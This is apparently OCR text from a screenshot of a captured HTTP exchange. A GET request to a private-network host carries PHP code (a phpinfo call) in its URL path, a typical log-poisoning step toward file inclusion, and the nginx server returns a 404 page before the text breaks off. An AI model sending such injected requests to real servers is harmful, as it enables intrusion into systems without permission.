 1 GET /<?php phpinfo();?> HTTP/1.1
2 Host: 192.168.76.144
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.6.2
3 Date: Sun, 13 Feb 2022 09:58:
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 570
7
8 <html>
9 <head>
<title>
404 Not Found
</title>
</head>
10 <body bgcolor="white">